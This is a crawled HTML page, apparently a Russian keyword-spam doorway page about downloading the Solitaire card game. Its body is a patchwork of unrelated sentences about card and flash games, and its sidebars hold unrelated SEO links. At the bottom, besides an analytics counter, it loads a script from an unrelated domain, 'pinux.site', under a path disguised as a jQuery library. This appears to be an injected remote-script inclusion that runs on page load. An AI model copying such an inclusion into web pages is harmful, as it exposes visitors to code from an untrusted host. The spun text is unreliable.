

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-kosynka-kartochnaya-igra-skachat.html
body_size: 2497
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Косынка карточная игра скачать - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Косынка карточная игра скачать</h2>
                            </header>
                            <p>Пасьянс - это достаточно давняя карточная игра, которая предназначена для одного человека. Игровой портал AzartGames.net предоставляет возможность Вам и Вашим друзьям играть онлайн в карточные, настольные и прочие флеш игры на интерес. Описание онлайн игры «Игра Карточная девятка» (оригинальное название — Nine card). Карточная игра в дурака - карточная игра, в которую могут играть от 2 до 6 игроков. игры онлайн, скачать flash игры, мини игры, бесплатные игры, сборник флеш игр карточных. Описание онлайн игры «Игра В карты косынка» (оригинальное название — Solitaire). Геймеры разных возрастов, которые не прочь поиграть в головоломки, по достоинству оценят классическую игру. Карточная игра в дурака 7.2  Карточная игра в дурака - это уникальная бесплатная коллекция (сборник) карточных игр для взрослых и детей, которая содержит в себе все самые популярные. 
Игры карточные. Карты игры на Ф гамес доставят вам много радости и приятностей. Как играть — правила и описание. Логическая карточная игра, часто именуемая «Спайдеретта» (Spiderette), представляет собой склейку двух других. Карточная игра в дурака (Сборник) - бесплатная программа для Windows, сборник популярных карточных игр, пасьянсов и гаданий. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-chto-stoish-kachayas-skachat-minus.html">Что стоишь качаясь скачать минус</a></li>
                                <li><a href="aj9x-dc-comics-supermen.html">Dc comics супермен</a></li>
                                <li><a href="aj9x-skachat-7-days-to-die-torrent-repack.html">Скачать 7 days to die торрент repack</a></li>
                                <li><a href="aj9x-bespridannica-kniga-skachat-fb2.html">Бесприданница книга скачать fb2</a></li>
                                <li><a href="aj9x-959-avtobus-raspisanie-ot-megi.html">959 автобус расписание от меги</a></li>
                                <li><a href="aj9x-kak-sdelat-torrent-glavnym-video.html">Как сделать торрент главным видео</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-urok-po-literature-ostrovskiy-groza.html">Скачать урок по литературе островский гроза</a></li>
                                            <li><a href="aj9x-skachat-server-lineage-2-classic.html">Скачать сервер lineage 2 classic</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-igru-kosynku-na-telefon.html">Скачать игру косынку на телефон</a></li>
                                            <li><a href="aj9x-skyrim-eliksir-kuzneca-chit.html">Skyrim эликсир кузнеца чит</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-igry-pro-policiyu-na-pk.html">Скачать игры про полицию на пк</a></li>
                                            <li><a href="aj9x-blue-cafe-chris-rea-akkordy.html">Blue cafe chris rea аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-ketlin-ferchayld.html">Кэтлин фэрчайлд</a></li>
                                            <li><a href="aj9x-kartochki-1-klass-skachat.html">Карточки 1 класс скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
